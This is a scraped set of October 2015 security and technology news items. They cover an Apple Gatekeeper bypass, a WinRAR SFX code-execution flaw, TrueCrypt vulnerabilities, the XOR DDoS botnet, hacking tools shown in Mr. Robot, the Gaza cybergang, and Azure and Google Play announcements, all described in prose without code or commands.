We don’t have many details but Patrick Wardle guaranteed that he shared his findings with Apple and the company is working on a patch to fix the issue.
The method that Patrick Wardle will demonstrate can require some ” re-architecting” of the OS, in order to fully exploit the Apple Gatekeeper.
As you probably know, Apple Gatekeeper runs a number of checks before allowing a App to run, in fact you will not be able to execute code that wasn’t signed by an Apple developer, you will not be able to run apps that weren’t downloaded from Apple’s store if the device is not jailbreaked of course.
What Patrick Wardle says is that the Apple Gatekeeper is falling to check if the app is running or loading other apps, or libraries. If you are able to convince the user into downloading a signed, but infected app from a third-party source, you could load a malicious library into a directory over an insecure HTTP download.
In the tests that Wardle did, he used signed Apple binaries and crafted them for his attack, in order to look like a DMG file, and tricking the user into downloading it. For the user all will look normal since it will look like a traditional app icon, but when executed, the DMG file will search for a malicious executable and run it.
“It’s not super complicated, but it effectively completely bypasses Gatekeeper,” This provides hackers the ability to go back to their old tricks of infecting users via Trojans, rogue AV scams or infect applications on Pirate Bay. More worrisome to me is this would allow more sophisticated adversaries to have network access. Nation states with higher level access, they see insecure downloads, they can swap in this legitimate Apple binary and this malicious binary as well and man-in-the-middle the attack and Gatekeeper won’t protect users from it anymore.” Said Wardle,
Regarding OS versions affected by the Apple GateKeeper Bypass, Wardle believes that all versions, including the new El Capitan are affected, and he run his tests in an El Capitan beta version.
“In my opinion, Gatekeeper is a good idea. Apple touts it as one of the cornerstones of their security posture as why Macs are more secure. But the reality is that sure Gatekeeper can protect naïve users from lame attackers, but sophisticated adversaries, I don’t think Gatekeeper is a stumbling block at all,” .“It’s not really a bug, but a limitation of Gatekeeper. I think fixing this requires significant code changes. It’s not like they can just patch a buffer overflow with an extra check. This will take some significant changes.”
“If the application or dynamic library is from the Internet, let’s check to see if it conforms to the users’ settings, make sure it’s signed or from the App Store. We could do that, and that would generically stop an attack,” Wardle said. “When the Apple trusted executable launches the second executable that is unsigned and untrusted, their runtime hook would detect that. They already have a framework in place where they’re hooking runtime executions and examining things; I think they could extend it further to validate that.”
We can only wait and see what Apple will do with this, since the problem is related with the Apple Gatekeeper core, the way it was design, so does that mean that Apple will redesigned Gatekeeper? Time will tell.
WinRAR zero-day open million users to hack
1.10.2015
The security researcher Mohammad Reza Espargham a new zero-day flaw is threatening million of users of the latest version of WinRAR.
Yesterday I reported the news of two critical vulnerabilities that affect the popular TrueCryptTrueCrypt application and the related risks for the users, today a new zero-day flaw is threatening million of users of the latest version of WinRAR. Win Rar is a widely used software to compress/decompress files and folders, is account for more than 500 million installations.
According to the security researcher at Vulnerability-Lab Mohammad Reza Espargham, the latest version of WinRAR 5.21 for Windows OS is vulnerable to Remote Code Execution (RCE) flaw.
“A remote code execution vulnerability has been discovered in the official WInRAR SFX v5.21 software. The vulnerability allows remote attackers to unauthorized execute system specific code to comrpomise a target system. The issue is located in the `Text and Icon` function of the `Text to display in SFX window` module. Remote attackers are able to generate own compressed archives with maliciuous payloads to execute system specific codes for compromise. The attackers saved in the sfx archive input the malicious generated html code. Thus results in a system specific code execution when a target user or system is processing to open the compressed archive.” states the technical description provided for the flaw.
winrar
The WinRAR RCE vulnerability has been ranked as ‘High Severity’ and experts assigned it the scores 9 on CVSS (Common Vulnerability Scoring System).
The attacker can exploit the vulnerability in WinRAR by inserting a malicious HTML code inside the “Text to display in SFX window” section when the user is creating a new SFX file.
WinRAR SFX is a specific type of executable compressed file with self-extracting capabilities, the attacker can exploit it to run arbitrary code when the victims open an SFX files a demonstrated in the video proof-of-concept published by Espargham.
An attacker can successfully trigger the vulnerability with low user interaction, and compromise the system, the host network or the device.
“Exploitation of the code execution vulnerability requires low user interaction (open file) without privilege system or restricted user accounts.Successful exploitation of the remote code execution vulnerability in the WinRAR SFX software results in system, network or device compromise.” continues the advisory,
“The major disadvantage arises because of SFX files, as they start functioning as soon as the user clicks on them. Therefore, users cannot identify and verify if the compressed executable file is a genuine WinRAR SFX module or a harmful one.”
The expert highlighted the absence of a patch and provided the following suggestion to the WinRAR users:
Use an alternate archiving software
Do not click files received from unknown sources
Use strict authentication methods to secure your system
Microsoft Chooses Ubuntu Linux for their Cloud-based Azure HDInsight Big Data Solution
1.10.2015
Azure-HDInsight-Hybrid-Cloud-Computing
Earlier this month, Microsoft surprised us all with the announcement that they built a Linux kernel-based operating system, Azure Cloud Switch (ACS), for developing software products for Network Devices.
Now, Microsoft just announced that they have selected Ubuntu as the operating system for their Cloud-based Big Data services.
Yes, Microsoft needs Linux.
To expand its Azure Data Lake project, that makes Big Data processing and Analytics simpler and more accessible, Microsoft has partnered with Hortonworks and Canonical to launch “Azure HDInsight” for Linux users.
Azure HDInsight is a Hadoop-based Big Data solution powered by Cloud that is now also available for Ubuntu, along with Windows OS.
By offering both Windows and Linux clusters, Microsoft’s fulfills its aim to enhance its own cross-platform aspirations that will accelerate a move towards Hybrid Cloud Computing.
“The collaboration between Microsoft and Canonical to create the option to run Azure HDInsight workloads on Ubuntu or Windows gives Azure customers flexibility in their big data processing decisions, both on premise, and in the cloud,” Ubuntu said in a blog post.
What is Azure HDInsight?
Microsoft’s Azure HDInsight application is architected to handle any amount of data, scaling from Terabytes to Petabytes. “You can spin up any number of nodes at any time.”
You can manage all Azure HDInsight Linux clusters using Apache Ambari, which allows custom configuration settings of Hadoop clusters and real-time monitoring.
With the new release, Azure HDInsight offers additional capabilities, such as:
Cluster scaling
Virtual network integration
Script action support
Along with this Microsoft announced the general availability of two new Azure services:
Azure Data Lake Store: Provides a single repository to capture easily data of any size, type or speed without forcing changes to their application as data scales.
Azure Data Lake Analytics: A service built on Apache Yarn that dynamically scales the customer environment based on need.
So finally, with all recent announcements under Satya Nadella, we see a growing and optimistic Microsoft that is not Windows-obsessed.
TrueCrypt Encryption Software Has Two Critical Flaws: It's time to Move On
1.10.2015
truecrypt-encryption-software
If you are among thousands of privacy-conscious people who are still using ‘no longer available’ TrueCrypt Encryption Software, then you need to pay attention.
Two critical security vulnerabilities have been discovered in the most famous encryption tool, TrueCrypt, that could expose the user’s data to hackers if exploited.
Worse yet, TrueCrypt was audited earlier this by a team of Security researchers and found to be backdoor-free.
James Forshaw, Security researcher with Google’s Project Zero — which looks for zero-day exploits — has found a pair of privilege elevation flaws in TrueCrypt package.
Last year, TrueCrypt project was dropped after its mysterious developers had claimed the Windows disk-encryption software had ‘unfixed security issues’.
TrueCrypt is a widely-used ‘On-the-Fly’ Open source Hard disk encryption program.
Reportedly, TrueCrypt vulnerabilities would not directly allow an attacker to decrypt drive data. Instead, successful exploitation allows malware installation on the victim’s machine, which would be enough to figure out TrueCrypt’s Decryption Key and other sensitive data.
Vulnerability Details:
Both the TrueCrypt vulnerabilities has been rated as ‘Critical’, tagged as:
1.) CVE-2015-7358: The first vulnerability occurs because the TrueCrypt driver lacks in properly validating the drive letter symbolic link used for mounting volumes.
As a result, an attacker can gain access to a running process and get full administrative privileges.
2.) CVE-2015-7359: Whereas, in the second vulnerability the TrueCrypt driver lacks in validating the user in the security context, exploiting which an attacker can impersonate as an authenticated user.
Researcher James Forshaw (from Google Project Zero) has not publicly announced any details about the flaws, but said on his Twitter feed that the vulnerabilities got missed in the past and could ditch the security audits and review.
If you are still relying on TrueCrypt, now is the time to move on.
Moreover, after TrueCrypt’s shutdown, few of the software forks were available such as:
CipherShed
Veracrypt
Both the above-mentioned tools are also freeware and works on the ideologies they have borrowed from TrueCrypt.
Further, after the vulnerabilities were detected in TrueCrypt, Veracrypt version 1.15, an alternate On-The-Fly-Encryption (OTFE) tool patched the issues threatening its operations.
Google Play Store increases Android APK Size Limit from 50MB to 100MB
1.10.2015
google-play-store
Google is doubling the maximum APK file size on the Play Store from 50 MB to 100 MB.
That means...
Android app developers can now build higher quality Apps and Games that users love.
Of course, for an end user it may affect the overall app performance and installation time, as well as mobile data connectivity.
Google Wants Developers to Create Richer Apps
By increasing file size limit from 50 MB to 100 MB, Google wants to encourage developers for creating richer apps and games, as well as help avoid the need for downloading additional files after the initial APK download.
There are two primary purposes of setting a cap for APKs. The limit ensures:
Developers write code efficiently and keep an eye on the overall size of their app
Users don't have to wait too long to download an app or game from the Play Store
However, Expansion Files are still there to help developers build apps that exceed the 100MB barrier, but the aim to increase the base limit of the APKs is to help users download and install complete larger apps in one shot.
Although Google increased the size limit of apps, the company wants to make sure developers are using the increased file size limitations for the right reasons.
As Google noted, "Even though you can make your app bigger, it doesn’t always mean you should."
Factors Affecting Larger Apps
Developers should keep in mind that the idea behind this move is not to encourage the development of bloated apps.
There are four factors that developer should keep in mind before increasing their App size:
Mobile Data Connectivity – Users from countries with slow Internet connections, are not likely to download applications that will take a long time to install.
Mobile Data Caps – Many users are very careful about using up their mobile data on downloading just one app due to mobile data limitations.
App Performance – Larger apps could result in lower performance, especially in older Android devices.
Install time – Many users give up in installing an app if it takes too long to download and install.
The increased size limit applies to APKs developed for Android 4.0 Ice Cream Sandwich and above. App developers can find out more here.
KILLER! Unpatched WinRAR Vulnerability Puts 500 Million Users At Risk
1.10.2015
hack-winrar
Beware Windows Users!
A new dangerous unpatched Zero-day Vulnerability has been detected in the latest version of WinRAR affects over millions of users worldwide.
According to Mohammad Reza Espargham, a security researcher at Vulnerability-Lab, the stable version of WinRAR 5.21 for Windows computers is vulnerable to Remote Code Execution (RCE) flaw.
WinRAR is one of the most popular utility program used to compress and decompress files with more than 500 Million installations worldwide.
The WinRAR RCE vulnerability lie under the ‘High Severity’ block, and scores 9 on CVSS (Common Vulnerability Scoring System).
HOW WINRAR VULNERABILITY WORKS?
Let’s take a look at its actions.
The vulnerability can be used by any attacker smartly to insert a malicious HTML code inside the "Text to display in SFX window" section when the user is creating a new SFX file.
WinRAR SFX is an executable compressed file type containing one or more file and is capable of extracting the contents of its own.
According to proof-of-concept video published by Espargham, latest WinRAR vulnerability allows remote hackers to execute arbitrary code on a victim's computer when opening an SFX file (self-extracting file).
Successful Exploitation requires low user interaction, and results in compromising users’:
System
Network
Devic
The major disadvantage arises because of SFX files, as they start functioning as soon as the user clicks on them. Therefore, users cannot identify and verify if the compressed executable file is a genuine WinRAR SFX module or a harmful one.
NO PATCH YET AVAILABLE
Unfortunately, there is no patch yet available to fix this vulnerability. However, Windows users are advised to:
Use an alternate archiving software
Do not click files received from unknown sources
Use strict authentication methods to secure your system
New Botnet Hunts for Linux — Launching 20 DDoS Attacks/Day at 150Gbps
1.10.2015
New Botnet Hunts for Linux
A network of compromised Linux servers has grown so powerful that it can blow large websites off the Internet by launching crippling Distributed Denial-of-service (DDoS) attacks of over 150 gigabits per second (Gbps).
The distributed denial-of-service network, dubbed XOR DDoS Botnet, targets over 20 websites per day, according to an advisory published by content delivery firm Akamai Technologies.
Over 90 percent of the XOR DDoS targets are located in Asia, and the most frequent targets are the gaming sector and educational institutions.
XOR creator is supposed to be from China, citing the fact that the IP addresses of all Command and Control (C&C) servers of XOR are located in Asia, where most of the infected Linux machines also reside.
How XOR DDoS Botnet infects Linux System?
Unlike other DDoS botnets, the XOR DDoS botnet infects Linux machines via embedded devices such as network routers and then brute forces a machine's SSH service to gain root access to targeted machines.
Once the attackers have acquired Secure Shell credentials and logged in, they use root privileges to run a simple shell script that secretly downloads and installs the malicious XOR botnet software.
However, there is no such evidence that XOR DDoS infects computers by exploiting flaws in the Linux operating system itself.
A High-Bandwidth DDoS Attack
Akamai's Security Intelligence Response Team (SIRT) has seen DDoS attacks – SYN and DNS floods as the observed attack vectors – with the bandwidth ranging from a few gigabits per second (Gbps) to nearly 179 Gbps.
The upper figure is a massive DDoS attack volume that even most multinational corporate networks can not handle. However, the biggest recorded DDoS attacks have hit 400 Gbps.
"Over the past year, the XOR DDoS botnet has grown and is now capable of being used to launch [massive] DDoS attacks," Stuart Scholly, senior vice president of Akamai's Security Business Unit, said in a statement.
Scholly further added that attackers are switching their focus from Windows botnets and building Linux botnets to launch massive DDoS attacks. However in the past, Windows machines were their primary targets for DDoS malware.
How to Detect and Mitigate XOR DDoS Botnet?
Akamai's advisory outlines two different methods for detecting the recent version of the XOR malware.
To Detect XOR DDoS Botnet in your Network, look for the communications between a bot and its C&C server, using the Snort rule given in the advisory.
To Detect XOR DDoS Botnet infection on your Hosts, use the YARA rule also shown in the advisory.
Moreover, Akamai also provides a four-step process for removing the XOR DDoS Trojan from your machine, as given below:
First, identify the malicious files in two directories (/boot and /etc/init.d)
Identify the supporting processes responsible for the persistence of the main process
Kill the malicious processes
Delete the malicious files (in /boot and /etc/init.d)
Additionally, disabling system root login from SSH (Secure Shell), or using a strong password will also defeat this issue.
Does Mr. Robot’s use real Hacking Tools? Which are?
1.10.2015
Check out the hacking tools used by Mr. Robot and see why the display of these tools is as realistic as possible.
Mr. Robot has been the breakthrough of summer for series lovers, especially for those who are fans of technology and computing. One of the major advantages of Mr. Robot over other series has been the realistic tone that has been given, as far as the hacking tools are concerned.
Even the figure of Rami Malek as Elliot Alderson, the vigilante – security analyst who stars the show, has been depicted realistically with the hoodie and with the mentality of a person who seeks to balance between technology and real life. Now that the show has been renewed for a second season, it is high time we had a look at the hacking tools used by Mr. Robot!
Of course, the society where Mr. Robot is represented communicates via IRC and social media, while there are many tricks and details that reveal a realistic pattern. Let’s pay attention to the hacking tools, shall we?
Kali Linux: Unlike the vast majority of people around him, Elliot and his lot make use of Kali Linux. “Old habits die hard”, quoting the show! This is an entire Operating System that is open source and free to use, alongside its integrated testing (hacking) tool.
Wget: Wget is a computer program that has been used to compromise web servers and intercept sensitive data. Based on the shellshock vulnerability, the compromise takes place.
Canbus Hacking: It is true that car hacking has increased rapidly over the past few years and this is highlighted most eloquently through the use of Candump, for viewing the respective messages.
USB for Device Compromise: USB flash drives are thrown at a car parking place, in order for the ignorant passer-by to pick them up and initiate the compromise. Upon being inserted into the computer, the hack begins!
Bluetooth Scanner: The Bluetooth Scanner (or btscanner) is used to extract the information from a phone via its Bluetooth, even without the need to be paired for completion of the extraction.
Bluesniff: Similar to the Bluetooth Scanner, Bluesniff is another hacking tool that can be used for the same purpose.
Meterpreter: The Meterpreter is the Metasploit Framework, which can offer unique flexibility to the user and allow full and undetected compromise.
Social Engineer Toolkit (SET): This is a framework that allows much simpler and easier attacks against social engineering. One such attack is the SMS spoofing option pinpointed in Mr. Robot.
Netscape Navigator: Of course, no hacker uses such a web browser. However, it serves as a memory of how Elliot started hacking and it expresses the show’s commitment to offer true knowledge and information!
It is really encouraging that Mr. Robot goes to such extents to offer realistic hacking tools. So, make sure to check the series and find out why all this fuss is about – you will be hooked!
The Hacking crew known as Gaza cybergang was very active in Q2 2015
1.10.2015
Security experts at Kaspersky have observed an increase in the activity of the group of hackers politically motivated known as Gaza cybergang.
A group of hackers known as “Gaza cybergang” and “Gaza Hackers Team” has been targeting IT and Incident Response Team in the Mena (Middle East North Africa) area. The Gaza cybergang appears to be politically motivated and has been active since at least 2012, but it has intensified its activity in the Q2 2015.
According to the experts at Kaspersky that are monitoring the group, the hackers are targeting IT and IR staff to gather intelligence on the targeted organizations.
“IR people are also known for having access to sensitive data related to ongoing cyber investigations in their organizations, in addition to special access and permissions enabling them to hunt for malicious or suspicious activities on the network,” states a blog post. published by Kaspersky’s Global Research & Analysis Team.
According to researchers at Kaspersky, the Gaza cybergang focused its espionage activity on government entities, particularly embassies, in United Arab Emirates, Egypt, and Yemen.
The hackers don’t use complicated malware to spy on victims’ machine, Kaspersky noticed they rely on common remote access Trojans (RATs) such as PoisonIvy and XtremeRAT. FireEye published a detailed analysis on the activity of the group in April 2013, the expert of the security firm called the operation “Molerats.”
The Gaza cybergang is targeting IT and IR teams by sending their staff malware disguised as common security software used by such personnel.
The hackers use malicious files having politics-related names written in Arabic, such as “Signs of a new dispute between the UAE and Saudi Arabia” and “Scandalous pictures of Egyptian militants, judges and consultants.”
The researchers believe that the Gaza cybergang also launched phishing campaigns from official-looking domain names (e.g. gov.uae.kim) in order to steal victims’ Google login credentials.
The experts tracked the Gaza cybergang since October 2012 when spotted a malware-based attack on the Israeli government and police force. Later the experts discovered a cyber espionage campaign targeting the Palestine and other government entities worldwide (i.e. United States, United Kingdom, Turkey, Slovenia, Latvia, Macedonia, and New Zealand).
below some of the most interesting findings of the analysis made by Kaspersky on the Gaza cybergang:
Attackers take an interest in government entities, especially embassies, where security measures and IT operations might not be well established and reliable
Use of special file names, content and domain names (e.g. gov.uae.kim), has helped the group perform better social engineering to infect targets
Increasing interest in targeting IT and IR people, which is clear from most of the recent malware file names used
US Air Force Wireless hacking in Flight
1.10.2015
The US Air Force is using a modified EC-130 Compass Call aircraft to demonstrate how to hack into enemy networks.
Information warfare is overlapping traditional military domains, in order to conduct a fight in the air it is possible to used new hacking techniques as the US Air Force demonstrated.
According to the Maj. Gen. Burke Wilson, commander of the 24th Air Force, the US Air Force modified EC-130 Compass Call aircraft, normally used to jam enemy transmissions, to hack enemy networks.
“We’ve conducted a series of demonstrations,” “Lo and behold! Yes, we’re able to touch a target and manipulate a target, [i.e.] a network, from an air[craft].” Said the official.
No details were given, but Wilson was able to confirm that their attack can “touch a network that in most cases might be closed”, this means that the attack works also against air-gapped networks. The US Air Force can use this technique of attack to hack into foreigner military networks. If you are able to attack a network by the air, you are able to pass many of the troubles that is entering in this type of networks.
“That doesn’t mean that we may not still try to touch a target through a traditional networking set of capabilities, but to be able to go and use the other domains [e.g. from the air] I think is really the future,” the official added.
The interesting thing about all this, is that they can cyber attack a target from many sides, and even do a simultaneous/combined attack( by air and by land).
Times have changed and in the past cyber-attacks weren’t at the top of priorities, “used to be… an afterthought” but “Today it’s front and center.”
“The focus over the last couple of years — [and] it’s really taken on a lot of momentum here over the last year — [is] integrating not just air capabilities, but air, space and cyberspace capabilities into the fight,”
There is other changes in the mix, and US military are teaching their combat commanders about cyber attacks that can be done in the real world, this also means that their IT staff is getting a training to think more like a fighter pilot, and less like a IT technician.
US AIR force
“We’re bringing an operations culture and skillset to what has traditionally been an information technology mission,”, “I think we have some of the best cyberspace operations talent in the world.”
Wilson added, “we’re about halfway through the build of the cyber mission force,” “At the end of this month we should have 17 teams at initial operating capability and three teams at full operating capability.”
We are going in large steps for a cyber war, were many nations will have a saying on it, so every single one of them are preparing the best they can. Besides the US, there are other countries that are developing similar hacking techniques.
About the Author Elsio Pinto
Elsio Pinto (@high54security) is at the moment the Lead McAfee Security Engineer at Swiss Re, but he also as knowledge in the areas of malware research, forensics, ethical hacking. He had previous experiences in major institutions being the European Parliament one of them. He is a security enthusiast and tries his best to pass his knowledge. He also owns his own blog McAfee Security Engineer at Swiss Re, but he also as knowledge in the areas of malware research, forensics, ethical hacking. He had previous experiences in major institutions being the European Parliament one of them. He is a security enthusiast and tries his best to pass his knowledge. He also owns his own blog McAfee Security Engineer at Swiss Re, but he also as knowledge in the areas of malware research, forensics, ethical hacking. He had previous experiences in major institutions being the European Parliament one of them. He is a security enthusiast and tries his best to pass his knowledge. He also owns his own blog http://high54security.blogspot.com/